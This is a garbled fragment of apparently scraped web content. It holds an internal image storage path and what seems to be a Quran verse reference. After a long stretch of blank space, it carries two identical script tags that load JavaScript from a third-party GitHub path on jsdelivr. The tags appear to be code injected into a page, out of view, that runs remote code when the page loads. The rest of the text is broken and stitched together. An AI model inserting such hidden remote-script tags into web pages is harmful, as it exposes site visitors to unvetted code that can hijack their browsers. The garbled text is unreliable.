 ( - Al-Anfl-177)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  